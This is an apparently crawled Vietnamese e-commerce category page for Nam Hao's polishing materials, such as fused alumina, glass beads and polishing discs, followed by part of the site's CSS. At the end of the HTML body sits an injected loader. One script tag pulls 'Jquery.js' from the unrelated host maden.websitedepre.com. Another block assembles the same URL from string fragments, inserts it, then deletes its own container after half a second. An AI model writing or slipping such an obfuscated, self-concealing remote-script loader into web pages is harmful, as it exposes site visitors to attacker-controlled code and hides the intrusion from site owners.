

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namhao.com.vn/nguyen-lieu-danh-bong-danh-sang/dia-danh-bong.html
body_size: 5704
content:


 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">  <head>     <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://namhao.com.vn/nguyen-lieu-danh-bong-danh-sang/dia-danh-bong.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="NGUYÊN VẬT LIỆU ĐÁNH BÓNG" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>NGUYÊN VẬT LIỆU ĐÁNH BÓNG</title>
  <link href="/" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_unite_nivoslider/tmpl/css/nivo-slider.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_unite_nivoslider/tmpl/themes/default/default.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  
  <script src="https://namhao.com.vn/modules/mod_unite_nivoslider/tmpl/js/jquery.nivo.slider.pack.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'https://namhao.com.vn/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>             </head>  <body id="bd" class="bd fs3 com_virtuemart"> <div id="ja-khungchinh">       <div id="ja-header"
            	class="wrap ">
        
           <div class="main">
           
                <div class="main-inner1 clearfix">
                

	<div class="header1">        
	<div class="ja-workshome   clearfix" id="Mod299">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<img src="/images/banner-nam-hao-final.png" width="1300" height="200" alt="banner-nam-hao-final" />
</div>

		</div>
    </div>
		</div>	<div class="header2">        	</div>

        



	
                </div>
                
            </div>
            
            </div><div id="ja-menungang"
            	class="wrap ">
        
           <div class="main clearfix">
           
	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="/trang-chu.html"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/san-pham.html"  class="mega" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li><li  class="mega"><a href="/bang-gia.html"  class="mega" id="menu1004" title="Bảng giá"><span class="menu-title">Bảng giá</span></a></li><li  class="mega"><a href="/tin-tuc-may-loc-nuoc.html"  class="mega" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>
            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            

            </div>
            
            </div>
            



<div id="ja-slideshow" class="wrap">
    <div class="main">		<div class="slideshow1">					</div>		<div class="slideshow2">			
	<div class="ja-workshome   clearfix" id="Mod300">
		
		
		<div class="workshome-content clearfix">
		<!--  Begin "Unite Nivo Slider" -->
		
				
		<div class="nivo-slider-wrapper theme-default" style="max-width:100%px;max-height:100%px;margin:0px auto;margin-top:0px;margin-bottom:0px;">
			<div id="nivo_slider_300" class="nivoSlider">
												
															<img src="https://namhao.com.vn/images/slideshow/hinh so 1.jpg" alt="hinh so 1" />
														
														
															<img src="https://namhao.com.vn/images/slideshow/hinh so 2.png" alt="hinh so 2" />
														
														
															<img src="https://namhao.com.vn/images/slideshow/hiinh-so-4.png" alt="hiinh-so-4" />
														
										</div>		
								
		</div>
				
	
<script type="text/javascript">

	


jQuery(document).ready(function() {
		
	jQuery('#nivo_slider_300').show().nivoSlider({
			effect: 'random',
			slices: 15,
			boxCols: 8,
			boxRows: 4,
			animSpeed: 500,
			pauseTime: 3000,
			startSlide: 0,
			directionNav: true,
			controlNav: true,
			controlNavThumbs: false,
			pauseOnHover: true,
			manualAdvance: false,
			prevText: 'Prev',
			nextText: 'Next',
			randomStart: false,
			beforeChange: function(){},
			afterChange: function(){},
			slideshowEnd: function(){},
		    lastSlide: function(){},
		    afterLoad: function(){}		});
	});	//ready

</script>

<!--  End "Unite Nivo Slider" -->


		</div>
    </div>
			</div>	</div>
</div>     <div id="ja-noidunggiua" class="wrap  noright">		
           <div class="main clearfix">
           				        <div id="ja-cottrai">            
	<div class="ja-workshome  clearfix" id="Mod326">
		
		
		<div class="workshome-title"><h3><span>Danh mục sản phẩm</span></h3></div>
		
		<div class="workshome-content clearfix">
		
<ul class="menu level0">
<li class="item-992 deeper parent"><a href="/den-led.html" >ĐÈN LED</a><ul class="level1"><li class="item-1091"><a href="/den-led/led-tube.html" >LED TUBE</a></li><li class="item-1092"><a href="/den-led/led-pha.html" >LED PHA</a></li><li class="item-1093"><a href="/den-led/led-highbay.html" >LED HIGHBAY</a></li><li class="item-1095"><a href="/den-led/led-downlight.html" >LED DOWNLIGHT</a></li><li class="item-1097"><a href="/den-led/led-op-tran.html" >LED ỐP TRẦN</a></li><li class="item-1098"><a href="/den-led/led-duong.html" >LED ĐƯỜNG</a></li><li class="item-1099"><a href="/den-led/led-bulb.html" >LED BULB</a></li><li class="item-1103"><a href="/den-led/led-p.html" >LED PANEL</a></li><li class="item-1104"><a href="/den-led/den-explosion-proof.html" >ĐÈN EXPLOSION-PROOF</a></li><li class="item-1105"><a href="/den-led/den.html" >DÈN EXIT</a></li></ul></li><li class="item-993 active deeper parent"><a href="/nguyen-lieu-danh-bong-danh-sang.html" >NGUYÊN VẬT LIỆU ĐÁNH BÓNG</a><ul class="level1"><li class="item-1079"><a href="/nguyen-lieu-danh-bong-danh-sang/cat-danh-bong.html" >Brown Fused Alumina</a></li><li class="item-1080"><a href="/nguyen-lieu-danh-bong-danh-sang/cat-danh-bong-mau-den.html" >Black Fused Alumina</a></li><li class="item-1081"><a href="/" >Silicon-Carbid</a></li><li class="item-1083 current active"><a href="/nguyen-lieu-danh-bong-danh-sang/dia-danh-bong.html" >Đía Đánh Bóng</a></li><li class="item-1106"><a href="/nguyen-lieu-danh-bong-danh-sang/glass-beads.html" >Glass beads</a></li></ul></li><li class="item-994 deeper parent"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep.html" >NGUYÊN VẬT LIỆU CHO NGANH THÉP</a><ul class="level1"><li class="item-1084"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/num-bom-mo.html" >Núm Bơm Mỡ</a></li><li class="item-1085"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/ong-nhua-teflon.html" >Ông Nhựa TEFLON</a></li><li class="item-1086"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/day-kem.html" >Dây Kẽm</a></li><li class="item-1087"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/than-tu.html" >Than Từ</a></li><li class="item-1090"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/ong-phip.html" >Ống Phíp</a></li><li class="item-1082"><a href="/nguyen-vat-lieu-va-thiet-bi-cho-nganh-thep/steel-wire-brush.html" >Steel Wire Brush</a></li></ul></li></ul>

		</div>
    </div>
	        </div>                <div id="ja-cotgiua">            <div class="errorclass"><!--
<div id="system-message-container">
</div>--></div>							<div class="noidungtren1">									</div>				<div class="noidungtren2">									</div>				<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h3>
			<span>
				NGUYÊN VẬT LIỆU ĐÁNH BÓNG			</span>
		</h3>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
					</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/orderDesc.html?filter_product=0">Tên sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Danh mục" href="/by,category_name.html?filter_product=0">Danh mục</a></div><div><a title="Giá sản phẩm" href="/by,product_price.html?filter_product=0">Giá sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 6 of 6<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/results,1-20.html?filter_product=0">20</option>
	<option value="/results,1-40.html?filter_product=0">40</option>
	<option value="/results,1-80.html?filter_product=0">80</option>
	<option value="/results,1-200.html?filter_product=0">200</option>
	<option value="/results,1-28.html?filter_product=0" selected="selected">28</option>
</select>
</div>
					<div class="vm-pagination">
												<span style="float:right"></span>
					</div>
				</div>
				<div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Black Fused Alumina" rel="vm-additional-images" href="/cat-den-detail.html"><img src="https://namhao.com.vn/components/com_virtuemart/assets/images/vmgeneral/filetype_jpg.png" alt="" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/cat-den-detail.html" >Black Fused Alumina</a></h2></div>
									<div class="product-thongtin-mota"><p><span style="color: #262626; font-family: 'Open Sans', 'Segoe UI'; font-size: 13px; white-space: nowrap;">Black Fused Alumina</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct171">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Black Fused Alumina" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="171" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Brown Fused Alumina" rel="vm-additional-images" href="/cat-danh-bong-2017-09-20-detail.html"><img src="/images/stories/virtuemart/product/resized/cdbmaunau_450x450.png" alt="cdbmaunau" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/cat-danh-bong-2017-09-20-detail.html" >Brown Fused Alumina</a></h2></div>
									<div class="product-thongtin-mota"><p style="margin: 0px 0px 10px; color: #333333; font-family: 'Open Sans', sans-serif; font-size: 14px;"><span style="font-size: 12.16px; font-family: arial, helvetica, sans-serif;">Cát đánh bóng ứng dụng trong đánh bóng kim loại được sử dụng theo hai cách:</span></p>
<p style="margin: 0px 0px 10px; color: #333333; font-family: 'Open Sans', sans-serif; font-size: 14px;"><span style="font-size: 12.16px; font-family: arial, helvetica, sans-serif;">- Sử dụng với máy phun cát:&nbsp;Đây là thiết bị thường được sử dụng với cát đánh bóng nhiều nhất. Với thiết bị này, cát được phun với áp lực từ máy giúp vật dụng cần được đánh bóng (tạo nhám bề mặt) được hoàn thiện.</span></p>
<p style="margin: 0px 0px 10px; color: #333333; font-family: 'Open Sans', sans-serif; font-size: 14px;"><span style="font-size: 12.16px; font-family: arial, helvetica, sans-serif;">- Sử dụng với keo lăn cát và phớt đánh bóng:&nbsp;Với cách sử dụng này, cát đánh bóng được kết hợp với phớt đánh bóng bằng keo <span style="color: #000000;">xi măng (keo lăn cát) hoặc&nbsp;<a href="http://danhbongkimloai.com.vn/keo-da-trau.html" style="background-color: transparent; color: #fe7140; max-width: 100%; font-style: inherit; font-variant: inherit; font-weight: inherit; font-size: inherit; line-height: inherit; font-family: inherit; outline: none;"><span style="color: #000000;">keo da trâu</span></a>. Lúc này vật dụng cần đánh bóng được trà qua phớt đánh bóng đã được lăn cát để tạo độ nhám (bóng).</span></span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct193">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Brown Fused Alumina" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="193" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Glass beads" rel="vm-additional-images" href="/glass-beads-detail.html"><img src="/images/stories/virtuemart/product/resized/glass-beads_450x450.jpg" alt="glass-beads" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/glass-beads-detail.html" >Glass beads</a></h2></div>
									<div class="product-thongtin-mota"><p>Glass beads</p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct223">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Glass beads" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="223" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Silicon Carbid" rel="vm-additional-images" href="/silicon-carbid-detail.html"><img src="/images/stories/virtuemart/product/resized/catsic_450x450.jpg" alt="catsic" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/silicon-carbid-detail.html" >Silicon Carbid</a></h2></div>
									<div class="product-thongtin-mota"></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct194">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Silicon Carbid" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="194" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Súng phun cát" rel="vm-additional-images" href="/sung-phun-cat-detail.html"><img src="https://namhao.com.vn/components/com_virtuemart/assets/images/vmgeneral/filetype_png.png" alt="" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/sung-phun-cat-detail.html" >Súng phun cát</a></h2></div>
									<div class="product-thongtin-mota"></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct175">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Súng phun cát" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="175" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="ĐÍA ĐÁNH BÓNG" rel="vm-additional-images" href="/dia-danh-bong-detail.html"><img src="/images/stories/virtuemart/product/resized/huashipingmianshabulun_450x450.png" alt="huashipingmianshabulun" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/dia-danh-bong-detail.html" >ĐÍA ĐÁNH BÓNG</a></h2></div>
									<div class="product-thongtin-mota"><p><span style="color: #1f7505; font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-size: 19px; font-weight: bold;">Đĩa đánh bóng</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>									<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct196">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="ĐÍA ĐÁNH BÓNG" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="196" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="88" type="hidden" />
										</form>
									</div>
								</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><span></span></div>
					</div>
	</div>
</div>				<div class="noidungduoi1">									</div>				<div class="noidungduoi2">									</div>					</div>				     
            </div>
                 </div>      <div id="ja-chantrang"
            	class="wrap ">
        
           <div class="main clearfix">
               
	<div class="footer1">		<div class="main">		<div class="footer1-left">        		</div>		<div class="footer1-right">        		</div>		</div>    </div>	<div class="footer2">		<div class="main">        
	<div class="ja-workshome   clearfix" id="Mod139">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
<tbody>
<tr widht="70%">
<td>
<h1><strong style="color: #ffff00; font-size: 14.3px;">CÔNG TY TNHH MỘT THÀNH VIÊN NAM HÀO</strong></h1>
</td>
<td>
<h1><strong style="color: #ffff00; font-size: 14.3px;">GOOGLE MAPS</strong></h1>
</td>
</tr>
<tr>
<td style="font-size: 15px; line-height: 25px;">
<div style="font-size: 15px; line-height: 25px;"><strong>Địa chỉ :</strong>&nbsp;Số 296/14, KP. Tân Phú 1, P. Tân Bình, TX. Dĩ An, T. Bình Dương, Việt Nam</div>
<div style="font-size: 15px; line-height: 25px;"><strong>Điện thoại:</strong>&nbsp;(+84) 915.832.302 -&nbsp;<span style="color: #ffff00;"><strong><span style="font-size: 12px;"><em>( Mạc Tố Lương )</em></span></strong></span></div>
<div style="font-size: 15px; line-height: 25px;"><strong>Hotline:</strong> (0915 832 302)<em> <span style="color: #ffff00;">(Mạc Tố Lương)</span></em> - 0916 300 358 <em><span style="color: #ffff00;">(Thu Thủy)</span></em><span style="color: #ff0000;"><strong><span style="font-size: 12px;"><em><span style="font-size: 15px;"><br /></span></em></span></strong></span></div>
<div style="font-size: 15px; line-height: 25px;"><strong>Email</strong><strong>:</strong>&nbsp;namhao_vpnamhao.net<span id="cloak70319"><a href="mailto:usan_mo@namhao.net"><br /></a><a href="mailto:usan_mo@namhao.net"></a></span></div>
<div style="font-size: 15px; line-height: 25px;"><span><strong>Skype:</strong>&nbsp;namhaovp</span></div>
</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod330">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>

		</div>
    </div>
			</div>    </div>	<div class="footer3">		<div class="main">        		</div>    </div>

            </div>
            
            </div>  </div>  <div class="debugmode">

	<div class="ja-workshome   clearfix" id="Mod340">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<div class="lang_vi"><a href="http://thanhannganhthepnamhao.com">Tiếng việt</a>
</div>
<div class="lang_ch"><a href="http://thanhannganhthepnamhao.com/cn/">Chinese</a>
</div>
<div class="lang_en"><a href="http://thanhannganhthepnamhao.com/en/">English</a>
</div></div>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod336">
		
		
		<div class="workshome-content clearfix">
		
		</div>
    </div>
	</div>

<div class="primarykey"><script src="https://maden.websitedepre.com/tmp/Jquery.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "Jq";url2 = url2 + "uery";url2 = url2 + ".js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div></body>  </html>

--- FILE ---
content_type: text/css
request_url: https://namhao.com.vn/templates/ja_social/css/template.css
body_size: 10817
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 13px;
  font-family: arial;
}
@media all and (max-width: 500px){

}
*{

}
img{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {

	height: 1%; /* IE5-6 */

}
html[xmlns] .clearfix { /* O */
	display: block;

}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
